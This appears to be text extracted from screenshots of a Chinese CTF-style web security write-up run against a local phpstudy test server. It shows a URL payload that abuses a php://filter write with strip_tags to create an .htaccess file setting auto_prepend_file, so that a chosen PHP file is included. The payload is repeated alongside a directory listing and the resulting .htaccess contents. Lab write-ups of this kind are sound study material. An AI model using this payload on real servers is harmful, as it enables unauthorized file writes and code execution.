 127.0.0.1/ceshi.php?content=php://filter/write=string.strip_tags/?>php_value%20auto_prepend_file%20G:\s1mple.php%0a%23/resource=.htaccess
WW
共享 查看
大佬 > 新加卷 (G:) > phpstudy > WWW
名称 修改日期
5.0.23 2020/7/22 16:01
5.0.24 2020/5/21 10:59
images 2020/5/20 15:26
phpMyAdmin 2020/4/4 17:42
sqli-labs-master 2014/11/1 3:10
ssti 2020/4/4 18:39
新建文件夹 2020/8/10 21:17
.htaccess 2020/8/10 22:55
ceshi.php 2020/8/10 22:55
s1mple.php 2020/8/10 22:43
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
php_value auto_prepend_file G:\s1mple.php
#/resource=.htaccess
再次访问页面即可包含flag文件，进行读取；主要还是利用.htaccess的功效；（之前我也写有文章，感兴趣的师傅
可以看看）
127.0.0.1/ceshi.php?content=php://filter/write=string.strip_tags/?>php_value%20auto_prepend_file%20G:\s1mple.php%0a%23/resource=.htaccess
aaaaaas1mple